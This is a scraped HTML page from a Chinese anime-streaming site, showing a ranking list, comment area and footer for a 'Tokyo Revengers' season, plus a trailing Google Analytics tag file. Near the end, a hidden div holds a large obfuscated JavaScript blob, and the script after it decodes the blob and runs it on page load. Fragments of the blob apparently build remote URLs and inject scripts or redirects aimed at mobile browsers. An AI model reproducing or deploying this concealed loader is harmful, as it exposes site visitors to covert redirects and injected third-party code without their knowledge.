data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769308739.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全42集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255620.html" title="钻石王牌第二季">钻石王牌第二季</a></p><p class="vodlist_sub">电视动画《钻石王牌 act Ⅱ》改编自寺岛裕二创作的同名漫画，于2018年11月25日宣布了动画化的消息。动画由MA</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“东京复仇者 天竺篇”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="176619" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="没落要塞Deca-Dence" href="/video/104400.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/92bd1763e6b4089893f8969be3799824.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>997</span><h4 class="title">没落要塞Deca-Dence</h4></div><p class="vodlist_sub">2020&nbsp;/&nbsp;日本&nbsp;/&nbsp;日本动漫</p><p><span class="vodlist_sub">状态：更新至12集</span></p></div></a></li><li class="part_eone"><a href="/video/118595.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>Fairy gone</a></li><li class="part_eone"><a href="/video/196594.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>虫奉行 OVA</a></li><li class="part_eone"><a href="/video/97677.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>群青的号角</a></li><li class="part_eone"><a href="/video/90244.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>多摩君</a></li><li class="part_eone"><a href="/video/255021.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>有栖川炼其实是女生对吧</a></li><li class="part_eone"><a href="/video/129738.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>超龙珠英雄BM</a></li><li class="part_eone"><a href="/video/127720.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>超级小雄狮3</a></li><li class="part_eone"><a href="/video/203274.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>超时空要塞7Encore</a></li><li class="part_eone"><a href="/video/177865.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>机动战士高达：水星的魔女Part2</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="176619" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ebsits.com/" title="策驰影院">策驰影院</a>免费提供高清电视剧、综艺、动漫、未删减电影大全在线观看</p><p>Copyright © 2022 ebsits.com All Rights Reserved</p><p>吉ICP备01773519号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/231.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/232.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/234.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/233.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ebsits.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《东京复仇者 天竺篇》https://www.ebsits.com/video/176619.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ebsits.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-R6766S8FL4\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-R6766S8FL4\');");
document.writeln("</script>");